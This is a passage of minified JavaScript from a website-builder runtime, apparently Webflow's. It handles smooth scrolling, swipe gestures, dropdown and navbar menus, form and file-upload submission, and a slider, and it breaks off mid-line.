a={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},t=window.location,l=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,i=e(window),d=e(document),c=e(document.body),o=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",f="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",r='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+r+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,a){var t;switch(a){case"add":(t=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",t):e.attr("tabindex","-1");break;case"remove":(t=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",t),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===a)}function y(a){var d=a.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=E.test(d.hash)&&d.host+d.pathname===t.host+t.pathname?d.hash:"";if(""!==s){var r,u=e(s);u.length&&(a&&(a.preventDefault(),a.stopPropagation()),r=s,t.hash!==r&&l&&l.pushState&&!(n.env.chrome&&"file:"===t.protocol)&&(l.state&&l.state.hash)!==r&&l.pushState({hash:r},"",r),window.setTimeout(function(){!function(a,t){var n=i.scrollTop(),l=function(a){var t=e(f),n="fixed"===t.css("position")?t.outerHeight():0,l=a.offset().top-n;if("mid"===a.data("scroll")){var d=i.height()-n,c=a.outerHeight();c<d&&(l-=Math.round((d-c)/2))}return l}(a);if(n!==l){var d=function(e,a,t){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return c.add(e).each(function(e,a){var t=parseFloat(a.getAttribute("data-scroll-time"));!isNaN(t)&&t>=0&&(n=t)}),(472.143*Math.log(Math.abs(a-t)+125)-2e3)*n}(a,n,l),s=Date.now(),r=function(){var e,a,i,c,f,u=Date.now()-s;window.scroll(0,(e=n,a=l,(i=u)>(c=d)?a:e+(a-e)*((f=i/c)<.5?4*f*f*f:(f-1)*(2*f-2)*(2*f-2)+1))),u<=d?o(r):"function"==typeof t&&t()};o(r)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!a))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:t}=a;d.on(t,u,y),d.on(e,r,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,a,t){"use strict";t(3949).define("touch",e.exports=function(e){var a={},t=window.getSelection;function n(a){var n,l,i=!1,d=!1,c=Math.min(Math.round(.04*window.innerWidth),40);function o(e){var a=e.touches;a&&a.length>1||(i=!0,a?(d=!0,n=a[0].clientX):n=e.clientX,l=n)}function s(a){if(i){if(d&&"mousemove"===a.type){a.preventDefault(),a.stopPropagation();return}var n,o,s,f,u=a.touches,p=u?u[0].clientX:a.clientX,E=p-l;l=p,Math.abs(E)>c&&t&&""===String(t())&&(n="swipe",o=a,s={direction:E>0?"right":"left"},f=e.Event(n,{originalEvent:o}),e(o.target).trigger(f,s),r())}}function f(e){if(i&&(i=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function r(){i=!1}a.addEventListener("touchstart",o,!1),a.addEventListener("touchmove",s,!1),a.addEventListener("touchend",f,!1),a.addEventListener("touchcancel",r,!1),a.addEventListener("mousedown",o,!1),a.addEventListener("mousemove",s,!1),a.addEventListener("mouseup",f,!1),a.addEventListener("mouseout",r,!1),this.destroy=function(){a.removeEventListener("touchstart",o,!1),a.removeEventListener("touchmove",s,!1),a.removeEventListener("touchend",f,!1),a.removeEventListener("touchcancel",r,!1),a.removeEventListener("mousedown",o,!1),a.removeEventListener("mousemove",s,!1),a.removeEventListener("mouseup",f,!1),a.removeEventListener("mouseout",r,!1),a=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},a.init=function(a){return(a="string"==typeof a?e(a).get(0):a)?new n(a):null},a.instance=a.init(document),a})},9858:function(e,a,t){"use strict";var n=t(3949),l=t(5134);let i={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,a){var t,c,o=a.debounce,s={},f=n.env(),r=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=l.triggers,T="focusout"+p,y="keydown"+p,m="mouseenter"+p,b="mousemove"+p,g="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,R=e(document);function N(){t=f&&n.env("design"),(c=R.find(p)).each(_)}function _(a,l){var c,s,r,u,I,b,g,N,_,k,B=e(l),V=e.data(l,p);V||(V=e.data(l,p,{open:!1,el:B,config:{},selectedIdx:-1})),V.toggle=V.el.children(".w-dropdown-toggle"),V.list=V.el.children(".w-dropdown-list"),V.links=V.list.find("a:not(.w-dropdown .w-dropdown a)"),V.complete=(c=V,function(){c.list.removeClass(E),c.toggle.removeClass(E),c.manageZ&&c.el.css("z-index","")}),V.mouseLeave=(s=V,function(){s.hovering=!1,s.links.is(":focus")||C(s)}),V.mouseUpOutside=((r=V).mouseUpOutside&&R.off(O,r.mouseUpOutside),o(function(a){if(r.open){var t=e(a.target);if(!t.closest(".w-dropdown-toggle").length){var l=-1===e.inArray(r.el[0],t.parents(p)),i=n.env("editor");if(l){if(i){var d=1===t.parents().length&&1===t.parents("svg").length,c=t.parents(".w-editor-bem-EditorHoverControls").length;if(d||c)return}C(r)}}}})),V.mouseMoveOutside=(u=V,o(function(a){if(u.open){var t=e(a.target);if(-1===e.inArray(u.el[0],t.parents(p))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,l=t.parents(".w-editor-bem-RTToolbar").length,i=e(".w-editor-bem-EditorOverlay"),d=i.find(".w-editor-edit-outline").length||i.find(".w-editor-bem-RTToolbar").length;if(n||l||d)return;u.hovering=!1,C(u)}}})),S(V);var h=V.toggle.attr("id"),G=V.list.attr("id");h||(h="w-dropdown-toggle-"+a),G||(G="w-dropdown-list-"+a),V.toggle.attr("id",h),V.toggle.attr("aria-controls",G),V.toggle.attr("aria-haspopup","menu"),V.toggle.attr("aria-expanded","false"),V.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==V.toggle.prop("tagName")&&(V.toggle.attr("role","button"),V.toggle.attr("tabindex")||V.toggle.attr("tabindex","0")),V.list.attr("id",G),V.list.attr("aria-labelledby",h),V.links.each(function(e,a){a.hasAttribute("tabindex")||a.setAttribute("tabindex","0"),d.test(a.hash)&&a.addEventListener("click",C.bind(null,V))}),V.el.off(p),V.toggle.off(p),V.nav&&V.nav.off(p);var x=A(V,!0);t&&V.el.on(v,(I=V,function(e,a){a=a||{},S(I),!0===a.open&&M(I),!1===a.open&&C(I,{immediate:!0})})),t||(f&&(V.hovering=!1,C(V)),V.config.hover&&V.toggle.on(m,(b=V,function(){b.hovering=!0,M(b)})),V.el.on(L,x),V.el.on(y,(g=V,function(e){if(!t&&g.open)switch(g.selectedIdx=g.links.index(document.activeElement),e.keyCode){case i.HOME:if(!g.open)return;return g.selectedIdx=0,U(g),e.preventDefault();case i.END:if(!g.open)return;return g.selectedIdx=g.links.length-1,U(g),e.preventDefault();case i.ESCAPE:return C(g),g.toggle.focus(),e.stopPropagation();case i.ARROW_RIGHT:case i.ARROW_DOWN:return g.selectedIdx=Math.min(g.links.length-1,g.selectedIdx+1),U(g),e.preventDefault();case i.ARROW_LEFT:case i.ARROW_UP:return g.selectedIdx=Math.max(-1,g.selectedIdx-1),U(g),e.preventDefault()}})),V.el.on(T,(N=V,o(function(e){var{relatedTarget:a,target:t}=e,n=N.el[0];return n.contains(a)||n.contains(t)||C(N),e.stopPropagation()}))),V.toggle.on(O,x),V.toggle.on(y,(k=A(_=V,!0),function(e){if(!t){if(!_.open)switch(e.keyCode){case i.ARROW_UP:case i.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case i.SPACE:case i.ENTER:return k(),e.stopPropagation(),e.preventDefault()}}})),V.nav=V.el.closest(".w-nav"),V.nav.on(L,x))}function S(e){var a=Number(e.el.css("z-index"));e.manageZ=900===a||901===a,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function A(e,a){return o(function(t){if(e.open||t&&"w-close"===t.type)return C(e,{forceClose:a});M(e)})}function M(a){if(!a.open){l=a.el[0],c.each(function(a,t){var n=e(t);n.is(l)||n.has(l).length||n.triggerHandler(L)}),a.open=!0,a.list.addClass(E),a.toggle.addClass(E),a.toggle.attr("aria-expanded","true"),I.intro(0,a.el[0]),n.redraw.up(),a.manageZ&&a.el.css("z-index",901);var l,i=n.env("editor");t||R.on(O,a.mouseUpOutside),a.hovering&&!i&&a.el.on(g,a.mouseLeave),a.hovering&&i&&R.on(b,a.mouseMoveOutside),window.clearTimeout(a.delayId)}}function C(e,{immediate:a,forceClose:t}={}){if(e.open&&(!e.config.hover||!e.hovering||t)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),R.off(O,e.mouseUpOutside),R.off(b,e.mouseMoveOutside),e.el.off(g,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||a)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function U(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=N,s.design=function(){r&&R.find(p).each(function(a,t){e(t).triggerHandler(L)}),r=!1,N()},s.preview=function(){r=!0,N()},s})},6524:function(e,a){"use strict";function t(e,a,t,n,l,i,d,c,o,s,f,r,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:r("html").attr("data-wf-domain")||null,source:a.href,test:t.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let T=E.attr("data-wf-flow");T&&(I.wfFlow=T);let y=E.attr("data-wf-locale-id");y&&(I.localeId=y),l(p);var m=i(E,I.fields);return m?d(m):(I.fileUploads=c(E),o(p),s)?void r.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),f(p)}).fail(function(){f(p)}):void f(p)}}Object.defineProperty(a,"default",{enumerable:!0,get:function(){return t}})},7527:function(e,a,t){"use strict";var n=t(3949);let l=(e,a,t,n)=>{let l=document.createElement("div");a.appendChild(l),turnstile.render(l,{sitekey:e,callback:function(e){t(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,a){let i,d="TURNSTILE_LOADED";var c,o,s,f,r,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,m=/^\S+@\S+$/,b=window.alert,g=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=a.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function R(a,i){var c=e(i),s=e.data(i,T);s||(s=e.data(i,T,{form:c})),N(s);var u=c.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(a){!function(a,t){if(t.fileUploads&&t.fileUploads[a]){var n,l=e(t.fileUploads[a]),i=l.find("> .w-file-upload-default"),d=l.find("> .w-file-upload-uploading"),c=l.find("> .w-file-upload-success"),o=l.find("> .w-file-upload-error"),s=i.find(".w-file-upload-input"),f=i.find(".w-file-upload-label"),u=f.children(),p=o.find(".w-file-upload-error-msg"),E=c.find(".w-file-upload-file"),I=c.find(".w-file-remove-link"),T=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),m=p.attr("data-w-type-error"),b=p.attr("data-w-generic-error");if(g||f.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),f.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),g)s.on("click",function(e){e.preventDefault()}),f.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),i.toggle(!0),c.toggle(!1),f.focus()}),s.on("change",function(l){var c,s,f;(n=l.target&&l.target.files&&l.target.files[0])&&(i.toggle(!1),o.toggle(!1),d.toggle(!0),d.focus(),T.text(n.name),S()||_(t),t.fileUploads[a].uploading=!0,c=n,s=v,f=new URLSearchParams({name:c.name,size:c.size}),e.ajax({type:"GET",url:`${r}?${f}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=f.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,l=b;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?l=m:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(l=y),p.text(l),s.removeAttr("data-value"),s.val(""),d.toggle(!1),i.toggle(!0),o.toggle(!0),o.focus(),t.fileUploads[a].uploading=!1,S()||N(t)}function v(a,t){if(a)return L(a);var l=t.fileName,i=t.postData,d=t.fileId,c=t.s3Url;s.attr("data-value",d),function(a,t,n,l,i){var d=new FormData;for(var c in t)d.append(c,t[c]);d.append("file",n,l),e.ajax({type:"POST",url:a,data:d,processData:!1,contentType:!1}).done(function(){i(null)}).fail(function(e){i(e)})}(c,i,n,l,R)}function R(e){if(e)return L(e);d.toggle(!1),c.css("display","inline-block"),c.focus(),t.fileUploads[a].uploading=!1,S()||N(t)}function S(){return(t.fileUploads&&t.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(a,s)}),O&&(function(e){let a=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=a),a.prop("disabled",!0),a.addClass("w-form-loading")}(s),S(c,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){l(O,i,e=>{s.turnstileToken=e,N(s),S(c,!1)},()=>{N(s),s.btn&&s.btn.prop("disabled",!0),S(c,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var y=s.action=c.attr("action");if(s.handler=null,s.redirect=c.attr("data-redirect"),L.test(y)){s.handler=k;return}if(!y){if(o){s.handler=(0,t(6524).default)(N,E,n,U,V,A,b,M,_,o,B,e,f);return}v()}}function N(e){var a=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let t=!!(O&&!e.turnstileToken);a.prop("disabled",t),a.removeClass("w-form-loading"),e.label&&a.val(e.label)}function _(e){var a=e.btn,t=e.wait;a.prop("disabled",!0),t&&(e.label=a.val(),a.val(t))}function S(e,a){let t=e.closest(".w-form");a?t.addClass("w-form-loading"):t.removeClass("w-form-loading")}function A(a,t){var n=null;return t=t||{},a.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(l,i){var d,c,o,s,f,r=e(i),u=r.attr("type"),p=r.attr("data-name")||r.attr("name")||"Field "+(l+1);p=encodeURIComponent(p);var E=r.val();if("checkbox"===u)E=r.is(":checked");else if("radio"===u){if(null===t[p]||"string"==typeof t[p])return;E=a.find('input[name="'+r.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),t[p]=E,n=n||(d=r,c=u,o=p,s=E,f=null,"password"===c?f="Passwords cannot be submitted.":d.attr("required")?s?y.test(d.attr("type"))&&!m.test(s)&&(f="Please enter a valid email address for: "+o):f="Please fill out the required field: "+o:"g-recaptcha-response"!==o||s||(f="Please confirm you're not a robot."),f)}),n}function M(a){var t={};return a.find(':input[type="file"]').each(function(a,n){var l=e(n),i=l.attr("data-name")||l.attr("name")||"File "+(a+1),d=l.attr("data-value");"string"==typeof d&&(d=e.trim(d)),t[i]=d}),t}u.ready=u.design=u.preview=function(){O&&((i=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(i),i.onload=()=>{p.trigger(d)}),f="https://webflow.com/api/v1/form/"+(o=e("html").attr("data-wf-site")),I&&f.indexOf("https://webflow.com")>=0&&(f=f.replace("https://webflow.com","https://formdata.webflow.com")),r=`${f}/signFile`,(c=e(T+" form")).length&&c.each(R),(!g||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(a){var t=e.data(this,T);t.handler&&(t.evt=a,t.handler(t))});let a=".w-checkbox-input",t=".w-radio-input",n="w--redirected-checked",l="w--redirected-focus",i="w--redirected-focus-visible",d=[["checkbox",a],["radio",t]];p.on("change",T+' form input[type="checkbox"]:not('+a+")",t=>{e(t.target).siblings(a).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',l=>{e(`input[name="${l.target.name}"]:not(${a})`).map((a,l)=>e(l).siblings(t).removeClass(n));let i=e(l.target);i.hasClass("w-radio-input")||i.siblings(t).addClass(n)}),d.forEach(([a,t])=>{p.on("focus",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).addClass(l),e(a.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(t).addClass(i)}),p.on("blur",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).removeClass(`${l} ${i}`)})})}()};let C={_mkto_trk:"marketo"};function U(){return document.cookie.split("; ").reduce(function(e,a){let t=a.split("="),n=t[0];if(n in C){let a=C[n],l=t.slice(1).join("=");e[a]=l}return e},{})}function k(t){N(t);var n,l=t.form,i={};if(/^https/.test(E.href)&&!/^https/.test(t.action))return void l.attr("method","post");V(t);var d=A(l,i);if(d)return b(d);_(t),a.each(i,function(e,a){y.test(a)&&(i.EMAIL=e),/^((full[ _-]?)?name)$/i.test(a)&&(n=e),/^(first[ _-]?name)$/i.test(a)&&(i.FNAME=e),/^(last[ _-]?name)$/i.test(a)&&(i.LNAME=e)}),n&&!i.FNAME&&(i.FNAME=(n=n.split(" "))[0],i.LNAME=i.LNAME||n[1]);var c=t.action.replace("/post?","/post-json?")+"&c=?",o=c.indexOf("u=")+2;o=c.substring(o,c.indexOf("&",o));var s=c.indexOf("id=")+3;i["b_"+o+"_"+(s=c.substring(s,c.indexOf("&",s)))]="",e.ajax({url:c,data:i,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),B(t)}).fail(function(){B(t)})}function B(e){var a=e.form,t=e.redirect,l=e.success;if(l&&t)return void n.location(t);e.done.toggle(l),e.fail.toggle(!l),l?e.done.focus():e.fail.focus(),a.toggle(!l),N(e)}function V(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},1655:function(e,a,t){"use strict";var n=t(3949),l=t(5134);let i={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,a){var t,d,c,o,s={},f=e.tram,r=e(window),u=e(document),p=a.debounce,E=n.env(),I=".w-nav",T="w--open",y="w--nav-dropdown-open",m="w--nav-dropdown-toggle-open",b="w--nav-dropdown-list-open",g="w--nav-link-open",O=l.triggers,L=e();function v(){n.resize.off(R)}function R(){d.each(V)}function N(t,n){var l,d,s,f,p,E=e(n),T=e.data(n,I);T||(T=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),T.menu=E.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=E.find(".w-nav-button"),T.container=E.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+t,T.outside=((l=T).outside&&u.off("click"+I,l.outside),function(a){var t=e(a.target);o&&t.closest(".w-editor-bem-EditorOverlay").length||B(l,t)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(I),T.button.off(I),T.menu.off(I),A(T),c?(S(T),T.el.on("setting"+I,(d=T,function(e,t){t=t||{};var n=r.width();A(d),!0===t.open&&w(d,!0),!1===t.open&&D(d,!0),d.open&&a.defer(function(){n!==r.width()&&C(d)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),D(s,!0)),T.button.on("click"+I,U(T)),T.menu.on("click"+I,"a",k(T)),T.button.on("keydown"+I,(f=T,function(e){switch(e.keyCode){case i.SPACE:case i.ENTER:return U(f)(),e.preventDefault(),e.stopPropagation();case i.ESCAPE:return D(f),e.preventDefault(),e.stopPropagation();case i.ARROW_RIGHT:case i.ARROW_DOWN:case i.HOME:case i.END:if(!f.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===i.END?f.selectedIdx=f.links.length-1:f.selectedIdx=0,M(f),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+I,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case i.HOME:case i.END:return e.keyCode===i.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,M(p),e.preventDefault(),e.stopPropagation();case i.ESCAPE:return D(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case i.ARROW_LEFT:case i.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),M(p),e.preventDefault(),e.stopPropagation();case i.ARROW_RIGHT:case i.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),M(p),e.preventDefault(),e.stopPropagation()}}))),V(t,n)}function _(a,t){var n=e.data(t,I);n&&(S(n),e.removeData(t,I))}function S(e){e.overlay&&(D(e,!0),e.overlay.remove(),e.overlay=null)}function A(e){var t={},n=e.config||{},l=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(l),t.animDirect=/left$/.test(l)?-1:1,n.animation!==l&&e.open&&a.defer(C,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var i=e.el.attr("data-duration");t.duration=null!=i?Number(i):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function M(e){if(e.links[e.selectedIdx]){var a=e.links[e.selectedIdx];a.focus(),k(a)}}function C(e){e.open&&(D(e,!0),w(e,!0))}function U(e){return p(function(){e.open?D(e):w(e)})}function k(a){return function(t){var l=e(this).attr("href");if(!n.validClick(t.currentTarget))return void t.preventDefault();l&&0===l.indexOf("#")&&a.open&&D(a)}}s.ready=s.design=s.preview=function(){c=E&&n.env("design"),o=n.env("editor"),t=e(document.body),(d=u.find(I)).length&&(d.each(N),v(),n.resize.on(R))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(_)};var B=p(function(e,a){if(e.open){var t=a.closest(".w-nav-menu");e.menu.is(t)||D(e)}});function V(a,t){var n=e.data(t,I),l=n.collapsed="none"!==n.button.css("display");if(!n.open||l||c||D(n,!0),n.container.length){var i,d=("none"===(i=n.container.css(h))&&(i=""),function(a,t){(t=e(t)).css(h,""),"none"===t.css(h)&&t.css(h,i)});n.links.each(d),n.dropdowns.each(d)}n.open&&Q(n)}var h="max-width";function G(e,a){a.setAttribute("data-nav-menu-open","")}function x(e,a){a.removeAttribute("data-nav-menu-open")}function w(e,a){if(!e.open){e.open=!0,e.menu.each(G),e.links.addClass(g),e.dropdowns.addClass(y),e.dropdownToggle.addClass(m),e.dropdownList.addClass(b),e.button.addClass(T);var t=e.config;("none"===t.animation||!f.support.transform||t.duration<=0)&&(a=!0);var l=Q(e),i=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),o=e.el.height(),s=e.el[0];if(V(0,s),O.intro(0,s),n.redraw.up(),c||u.on("click"+I,e.outside),a)return void p();var r="transform "+t.duration+"ms "+t.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),t.animOver){f(e.menu).add(r).set({x:t.animDirect*d,height:l}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}f(e.menu).add(r).set({y:-(o+i)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function Q(e){var a=e.config,n=a.docHeight?u.height():t.height();return a.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function D(e,a){if(e.open){e.open=!1,e.button.removeClass(T);var t=e.config;if(("none"===t.animation||!f.support.transform||t.duration<=0)&&(a=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),a){f(e.menu).stop(),c();return}var n="transform "+t.duration+"ms "+t.easing2,l=e.menu.outerHeight(!0),i=e.menu.outerWidth(!0),d=e.el.height();if(t.animOver)return void f(e.menu).add(n).start({x:i*t.animDirect}).then(c);f(e.menu).add(n).start({y:-(d+l)}).then(c)}function c(){e.menu.height(""),f(e.menu).set({x:0,y:0}),e.menu.each(x),e.links.removeClass(g),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(m),e.dropdownList.removeClass(b),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},4345:function(e,a,t){"use strict";var n=t(3949),l=t(5134);let i={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,SPACE:32,ENTER:13,HOME:36,END:35},d='a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';n.define("slider",e.exports=function(e,a){var t,c,o,s={},f=e.tram,r=e(document),u=n.env(),p=".w-slider",E="w-slider-force-show",I=l.triggers,T=!1;function y(){(t=r.find(p)).length&&(t.each(g),o||(m(),n.resize.on(b),n.redraw.on(s.redraw)))}function m(){n.resize.off(b),n.redraw.off(s.redraw)}function b(){t.filter(":visible").each(k)}function g(a,t){var n=e(t),l=e.data(t,p);l||(l=e.data(t,p,{index:0,depth:1,hasFocus:{keyboard:!1,mouse:!1},el:n,config:{}})),l.mask=n.children(".w-slider-mask"),l.left=n.children(".w-slider-arrow-left"),l.right=n.children(".w-slider-arrow-right"),l.nav=n.children(".w-slider-nav"),l.slides=l.mask.children(".w-slide"),l.slides.each(I.reset),T&&(l.maskWidth=0),void 0===n.attr("role")&&n.attr("role","region"),void 0===n.attr("aria-label")&&n.attr("aria-label","carousel");var i=l.mask.attr("id");if(i||(i="w-slider-mask-"+a,l.mask.attr("id",i)),c||l.ariaLiveLabel||(l.ariaLiveLabel=e('<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />').appendTo(l.mask)),l.left.attr("role","button"),l.left.attr("tabindex","0"),l.left.attr("aria-controls",i),void 0===l.left.attr("aria-label")&&l.left.attr("aria-label","previous slide"),l.right.attr("role","button"),l.right.attr("tabindex","0"),l.right.attr("aria-controls",i),void 0===l.right.attr("aria-label")&&l.right.attr("aria-label","next slide"),!f.support.transform){l.left.hide(),l.right.hide(),l.nav.hide(),o=!0;return}l.el.off(p),l.left.off(p),l.right.off(p),l.nav.off(p),O(l),c?(l.el.on("setting"+p,M(l)),A(l),l.hasTimer=!1):(l.el.on("swipe"+p,M(l)),l.left.on("click"+p,N(l)),l.right.on("click"+p,_(l)),l.left.on("keydown"+p,R(l,N)),l.right.on("keydown"+p,R(l,_)),l.nav.on("keydown"+p,"> div",M(l)),l.config.autoplay&&!l.hasTimer&&(l.hasTimer=!0,l.timerCount=1,S(l)),l.el.on("mouseenter"+p,v(l,!0,"mouse")),l.el.on("focusin"+p,v(l,!0,"keyboard")),l.el.on("mouseleave"+p,v(l,!1,"mouse")),l.el.on("focusout"+p,v(l,!1,"keyboard"))),l.nav.on("click"+p,"> div",M(l)),u||l.mask.contents().filter(function(){return 3===this.nodeType}).remove();var d=n.filter(":hidden");d.addClass(E);var s=n.parents(":hidden");s.addClass(E),T||k(a,t),d.removeClass(E),s.removeClass(E)}function O(e){var a={};a.crossOver=0,a.animation=e.el.attr("data-animation")||"slide","outin"===a.animation&&(a.animation="cross",a.crossOver=.5),a.easing=e.el.attr("data-easing")||"ease";var t=e.el.attr("data-duration");if(a.duration=null!=t?parseInt(t,10):500,L(e.el.attr("data-infinite"))&&(a.infinite=!0),L(e.el.attr("data-disable-swipe"))&&(a.disableSwipe=!0),L(e.el.attr("data-hide-arrows"))?a.hideArrows=!0:e.config.hideArrows&&(e.left.show(),e.right.show()),L(e.el.attr("data-autoplay"))){a.autoplay=!0,a.delay=parseInt(e.el.attr("data-delay"),10)||2e3,a.timerMax=parseInt(e.el.attr("data-autoplay-limit"),10);var n="mousedown"+p+" 